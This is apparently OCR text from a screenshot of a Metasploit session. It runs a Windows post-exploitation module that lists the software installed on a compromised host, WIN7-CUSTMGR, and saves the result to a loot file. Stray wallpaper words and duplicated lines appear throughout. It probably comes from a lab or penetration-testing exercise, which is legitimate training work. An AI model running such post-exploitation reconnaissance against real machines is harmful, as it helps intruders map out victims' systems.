 msf6 post(windows/gather/enum_applications) > set session 7
session ⇒ 7
msf6 post(windows/gather/enum_applications) > run
[*] Enumerating applications installed on WIN7-CUSTMGR
Installed Applications
KALI
Name Version
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.4148 9.0.30729.4148
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.4148 9.0.30729.4148
"the quieter you become
Microsoft Visual C++ 2010  x86 Redistributable - 10.0.40219 10.0.40219
Microsoft Visual C++ 2010  x86 Redistributable - 10.0.40219 10.0.40219
Microsoft Visual C++ 2015 Redistributable (x86) - 14.0.24123 14.0.24123.0
Microsoft Visual C++ 2015 Redistributable (x86) - 14.0.24123 14.0.24123.0
Microsoft Visual C++ 2015 x86 Additional Runtime - 14.0.24123 14.0.24123
Microsoft Visual C++ 2015 x86 Additional Runtime - 14.0.24123 14.0.24123
Microsoft Visual C++ 2015 x86 Minimum Runtime - 14.0.24123 14.0.24123
Microsoft Visual C++ 2015 x86 Minimum Runtime - 14.0.24123 14.0.24123
Mozilla Firefox 13.0 (x86 en-US) 13.0
Mozilla Firefox 13.0 (x86 en-US) 13.0
Mozilla Maintenance Service 13.0
Mozilla Maintenance Service 13.0
WinSCP 5.13.2 5.13.2
WinSCP 5.13.2 5.13.2
[+] Results stored in: /root/.msf4/loot/20230307232233_default_10.185.10.55_host.application_202669.txt
[*] Post module execution completed
msf6 post(windows/gather/enum_applications) >